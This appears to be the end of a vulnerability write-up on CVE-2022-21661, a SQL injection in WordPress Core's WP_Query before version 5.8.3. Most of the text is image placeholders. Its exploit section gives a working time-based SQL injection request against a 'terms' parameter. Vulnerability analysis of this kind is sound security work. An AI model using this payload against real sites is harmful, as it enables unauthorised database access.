








Execution Flow Diagram

4 Exploit
Replace terms value with an SQLi payload:
GET /demo/?terms=1)+AND+(SELECT+1+FROM+(SELECT+SLEEP(5))a)+%23+ HTTP/1.1
5 Conclusion
The CVE-2022-21661 vulnerability in WordPress Core, prior to version 5.8.3 (affecting versions back to 3.7.37), stems from improper sanitization in WP_Query, leading to a potential SQL Injection vulnerability.
6 References
SQL Injection cheat sheet - PortSwigger